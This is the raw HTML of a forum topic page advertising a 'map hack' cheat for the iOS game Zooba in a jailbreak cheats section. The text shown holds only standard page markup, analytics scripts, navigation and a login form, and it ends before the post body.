

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/
body_size: 21726
content:
<!DOCTYPE html>
<html lang="en-US" dir="ltr" 

data-ips-path="/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/"
data-ips-scheme='system'
data-ips-scheme-active='system'
data-ips-scheme-default='system'
data-ips-theme="33"
data-ips-scheme-toggle="true"


    data-ips-guest


data-ips-theme-setting-change-scheme='1'
data-ips-theme-setting-link-panels='1'
data-ips-theme-setting-nav-bar-icons='0'
data-ips-theme-setting-mobile-icons-location='footer'
data-ips-theme-setting-mobile-footer-labels='1'
data-ips-theme-setting-sticky-sidebar='1'
data-ips-theme-setting-flip-sidebar='0'

data-ips-layout='default'



>
	<head data-ips-hook="head">
		<meta charset="utf-8">
		<title data-ips-hook="title">Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ] - ios jailbreak Cheat Premium - Dervisler Grup</title>
		
		
		
		

	
	<script>(() => document.documentElement.setAttribute('data-ips-scheme', (window.matchMedia('(prefers-color-scheme:dark)').matches) ? 'dark':'light'))();</script>

		


	<script>
		(() => {
			function getCookie(n) {
				let v = `; ${document.cookie}`, parts = v.split(`; ${n}=`);
				if (parts.length === 2) return parts.pop().split(';').shift();
			}
			
			const s = getCookie('ips4_scheme_preference');
			if(!s || s === document.documentElement.getAttribute("data-ips-scheme-active")) return;
			if(s === "system"){
				document.documentElement.setAttribute('data-ips-scheme',(window.matchMedia('(prefers-color-scheme:dark)').matches)?'dark':'light');
			} else {
				document.documentElement.setAttribute("data-ips-scheme",s);
			}
			document.documentElement.setAttribute("data-ips-scheme-active",s);
		})();
	</script>

		
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-237XK2E8Y4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-237XK2E8Y4');
</script>
		
		
		
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTNND5K');</script>
<!-- End Google Tag Manager -->
		
		
		


	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_framework_framework.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_global_flags.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/core_front_core.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_forums.css?v=fe9cfcab201737567095'>

	<link rel='stylesheet' href='//dervislergrup.com/static/css/forums_front_topics.css?v=fe9cfcab201737567095'>



	<!--!Font Awesome Free 6 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.-->
	<link rel='stylesheet' href='//dervislergrup.com/applications/core/interface/static/fontawesome/css/all.min.css?v=6.7.1'>




	
	
	<style id="themeVariables">
		
			:root{

--mention_button: post_controls;
--set__i-logo-slogan: A New Age;

}
		
	</style>

	
		<style id="themeCustomCSS">
			 
		</style>
	

	


		
			<link rel="preload" as="font" type="font/woff2" href="//dervislergrup.com/applications/core/interface/static/fontawesome/webfonts/fa-solid-900.woff2" crossorigin="anonymous">
			
				<link rel="preload" as="script" media="(min-width:980px)" href="//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js">
			
		
		



	<meta name="viewport" content="width=device-width, initial-scale=1">
	
		
		
			<meta property="og:image" content="https://dervislergrup.com/ipb/monthly_2020_02/dervisler.png.9505c6be7de7abd362db1b5e648d6f56.png">
		
	
	
		<meta name="twitter:card" content="summary_large_image">
	
	
		
			<meta name="twitter:site" content="@smailyilmzz">
		
	
	
		
			
				
					<meta property="og:title" content="Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]">
				
			
		
	
		
			
				
					<meta property="og:type" content="website">
				
			
		
	
		
			
				
					<meta property="og:url" content="https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/">
				
			
		
	
		
			
				
					<meta name="description" content="Modded/Hacked App: Zooba: Zoo Battle Royale Games By Wildlife StudiosBundle ID: com.fungames.battleroyaleiTunes Store Link: https://apps.apple.com/us/app/zooba-zoo-battle-royale-games/id1459402952?uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBo...">
				
			
		
	
		
			
				
					<meta property="og:description" content="Modded/Hacked App: Zooba: Zoo Battle Royale Games By Wildlife StudiosBundle ID: com.fungames.battleroyaleiTunes Store Link: https://apps.apple.com/us/app/zooba-zoo-battle-royale-games/id1459402952?uo=4&amp;at=1010lce4 Mod Requirements: - Jailbroken iPhone/iPad/iPod Touch. - iFile / Filza / iFunBo...">
				
			
		
	
		
			
				
					<meta property="og:updated_time" content="2020-02-08T16:41:12Z">
				
			
		
	
		
			
				
					<meta name="keywords" content=", battle, games, hack, map, royale, v1.17.1, zoo, zooba:">
				
			
		
	
		
			
				
					<meta property="og:site_name" content="Dervisler Grup">
				
			
		
	
		
			
				
					<meta property="og:locale" content="en_US">
				
			
		
	
	
		
			<link rel="canonical" href="https://dervislergrup.com/topic/750-zooba-zoo-battle-royale-games-v1171-map-hack/">
		
	
	<link rel="alternate" type="application/rss+xml" title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">
	
	
	
	<link rel="manifest" href="https://dervislergrup.com/manifest.webmanifest/">
	<meta name="msapplication-config" content="https://dervislergrup.com/browserconfig.xml/">
	<meta name="msapplication-starturl" content="/">
	<meta name="application-name" content="www.dervislergrup.com">
	<meta name="apple-mobile-web-app-title" content="www.dervislergrup.com">
	
		<meta name="theme-color" content="#ffb84d">
	
	
		<meta name="msapplication-TileColor" content="#ffffff">
	
	
		<link rel="mask-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca.svg?v=1710967126" color="#ffffff">
	

	
	
		
	
		
			
				<link rel="icon" sizes="36x36" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-36x36.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="48x48" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-48x48.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-72x72.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="96x96" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-96x96.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-144x144.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="192x192" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-192x192.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="256x256" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-256x256.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="384x384" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-384x384.png?v=1710967126">
			
		
	
		
			
				<link rel="icon" sizes="512x512" href="https://dervislergrup.com/ipb/monthly_2023_09/android-chrome-512x512.png?v=1710967126">
			
		
	
		
			
				<meta name="msapplication-square70x70logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square70x70logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-TileImage" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-TileImage.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square150x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square150x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-wide310x150logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-wide310x150logo.png?v=1710967126"/>
			
		
	
		
			
				<meta name="msapplication-square310x310logo" content="https://dervislergrup.com/ipb/monthly_2023_09/msapplication-square310x310logo.png?v=1710967126"/>
			
		
	
		
			
				
					<link rel="apple-touch-icon" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-57x57.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="60x60" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-60x60.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="72x72" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-72x72.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="76x76" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-76x76.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="114x114" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-114x114.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="120x120" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-120x120.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="144x144" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-144x144.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="152x152" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-152x152.png?v=1710967126">
				
			
		
	
		
			
				
					<link rel="apple-touch-icon" sizes="180x180" href="https://dervislergrup.com/ipb/monthly_2023_09/apple-touch-icon-180x180.png?v=1710967126">
				
			
		
	

	
	
		<meta name="mobile-web-app-capable" content="yes">
		<meta name="apple-touch-fullscreen" content="yes">
		<meta name="apple-mobile-web-app-capable" content="yes">

		
			
		
	


		

	
	<link rel='icon' href='https://dervislergrup.com/ipb/monthly_2023_09/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2.png' type="image/png">

	</head>
	<body data-ips-hook="body" class="ipsApp ipsApp_front " data-controller="core.front.core.app"  data-message=""  data-pageapp="forums" data-pagelocation="front" data-pagemodule="forums" data-pagecontroller="topic" data-pageid="750"   >
		<a href="#ipsLayout__main" class="ipsSkipToContent">Jump to content</a>
		
		
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTNND5K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		<div class="ipsLayout" data-ips-hook="layout">
			
			<div class="ipsLayout__app">
				


				<div data-ips-hook="mobileHeader" class="ipsMobileHeader ipsResponsive_header--mobile">
					
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--mobile" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_eb6f5d.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(min-width: 980px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_4ac5de.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='mobile-logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
					
<ul data-ips-hook="mobileNavHeader" class="ipsMobileNavIcons ipsResponsive_header--mobile">
	
		<li data-el="guest">
			<button class="ipsMobileNavIcons__button ipsMobileNavIcons__button--primary" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<span>Sign In</span>
			</button>
		</li>
	
	
	
		
	
    
	
	
</ul>
				</div>
				
					
<nav class='ipsBreadcrumb ipsBreadcrumb--mobile ipsResponsive_header--mobile' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
				
				
					
					<header data-ips-hook="header" class="ipsHeader ipsResponsive_header--desktop">
						<div class="ipsHeader__top" hidden>
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="1" class="ipsHeader__start">


	

	

	

	

	
</div>
								<div data-ips-header-position="2" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="3" class="ipsHeader__end">


	

	

	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="primaryHeader" class="ipsHeader__primary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://dervislergrup.com/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_d2137b.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://dervislergrup.com/ipb/monthly_2024_12/logohd.png.ab0241c4b9f9573a1747c491fbf17bca-2_5042d8.png" width="1024" height="1024" alt='Dervisler Grup' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">Dervisler Grup</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">A New Age</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
								<div data-ips-header-position="5" class="ipsHeader__center">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    
<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar">
			


	
		
		
			
		
		<li data-active data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Browse</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
						


	
		
		
			
		
		<li data-active data-navApp="forums" data-navExt="Forums" >
			
			
				
					<a href="https://dervislergrup.com"  data-navItem-id="10" aria-current="page">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f075'"></i>
							
						</span>
						<span>Forums</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://dervislergrup.com/events/"  data-navItem-id="12" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span>Events</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="downloads" data-navExt="Downloads" >
			
			
				
					<a href="https://dervislergrup.com/files/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f019'"></i>
							
						</span>
						<span>Downloads</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://dervislergrup.com/staff/"  data-navItem-id="35" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span>Staff</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://dervislergrup.com/online/"  data-navItem-id="36" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span>Online Users</span>
					</a>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://dervislergrup.com/leaderboard/"  data-navItem-id="37" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span>Leaderboard</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
		
		
		<li  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_2" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span>Activity</span>
						<i class="fa-solid fa-angle-down"></i>
					</button>
					<ul class='ipsNav__dropdown' id='elNavSecondary_2' data-ips-hidden-light-dismiss hidden>
						


	
		
		
		<li  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://dervislergrup.com/discover/"  data-navItem-id="4" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span>All Activity</span>
					</a>
				
			
		</li>
	
	

	
	

	
	

	
	

	
		
		
		<li  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://dervislergrup.com/search/"  data-navItem-id="8" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span>Search</span>
					</a>
				
			
		</li>
	
	

					</ul>
				
			
		</li>
	
	

	
	

			<li data-el="nav-more" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button"><i class="fa-ips fa-ips--primary-nav"></i><span>More</span><i class="fa-solid fa-angle-down"></i></button>
				<ul class="ipsNav__dropdown" id="nav__more" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
								<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" class="ipsUserNav ipsUserNav--guest">
        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <a href="https://dervislergrup.com/login/" class="ipsUserNav__link" data-ipsmenu-closeonclick="false" data-ipsmenu id="elUserSignIn">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Existing user? Sign In</span>
                </a>
                
<div id='elUserSignIn_menu' class='ipsMenu ipsMenu_auto ipsHide'>
	<form accept-charset='utf-8' method='post' action='https://dervislergrup.com/login/'>
		<input type="hidden" name="csrfKey" value="a235f8cae47f7f078ccb5df5bde47f93">
		<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy83NTAtem9vYmEtem9vLWJhdHRsZS1yb3lhbGUtZ2FtZXMtdjExNzEtbWFwLWhhY2sv">
		<div data-role="loginForm">
			
			
			
				<div class='ipsColumns ipsColumns--lines'>
					<div class='ipsColumns__primary' id='elUserSignIn_internal'>
						
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0">Sign In</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">Email Address</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="Email Address" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Password</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Password" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Remember me</label>
				<div class="ipsFieldRow__desc">Not recommended on shared computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Sign In</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://dervislergrup.com/lostpassword/' >
					
					Forgot your password?</a>
				</p>
			
		</li>
	</ul>
</div>
					</div>
					<div class='ipsColumns__secondary i-basis_280'>
						<div class='i-padding_3' id='elUserSignIn_external'>
							<div class=''>
								
								<div class='i-grid i-gap_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Sign in with Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				</div>
			
		</div>
	</form>
</div>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://dervislergrup.com/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Sign Up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Sign Up</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
							</div>
						</div>
						<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
							<div class="ipsWidth ipsHeader__align">
								<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class='ipsBreadcrumb ipsBreadcrumb--top ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Zooba: Zoo Battle Royale Games v1.17.1 - [ Map Hack ]</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
</nav>
			    
			    
			
		</div>
	

	
</div>
								<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
								<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' aria-controls="ipsSearchDialog" aria-expanded="false" data-ipscontrols>
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Search...</span>
	</button>

			    
			
		</div>
	
</div>
							</div>
						</div>
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" hidden>
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
								<script src='//dervislergrup.com/applications/core/interface/theme/navigationMoreMenu.js'></script>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
									
									
									
